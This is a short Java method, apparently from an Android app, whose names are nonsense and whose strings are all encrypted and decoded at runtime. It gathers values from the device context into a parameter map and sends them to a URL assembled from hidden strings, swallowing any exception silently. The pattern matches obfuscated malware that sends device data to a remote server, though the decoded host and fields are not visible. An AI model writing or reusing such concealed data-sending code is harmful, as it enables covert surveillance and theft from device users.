 public static void Malacostraca(Context context) {
String effluvias = cirrofilum.effluvias("P/nivJZmF4SDm68u3G7NBhgdNNOerVqjLxq9zYNjshk=");
try {
HashMap<String, String> params = new HashMap<>();
params.put(effluvias, bedamned(context, effluvias));
params.put(cirrofilum.effluvias("nedxFuTFiQirN2P80s+KUr6KceOP6FaUz5ahnmFV92o="), cirrofilum.effluvias("Udqut212c/XhF8GX5/86ZqKguT4hiT3jZqQc9GSE4hI="));
veepees.undissuadably(context, Uriiah(bedamned(context, cirrofilum.effluvias("J9cK45797faf9gfVijOJvPaChUMHk07ANffokBUvZ5Q="))) + cirrofilum.effluvias(
"eKNaC2h5dZyo0xMPTNAAgwRnKw3DpVrT6CvHroLcPzs="), params);
} catch (Exception e) {
}
}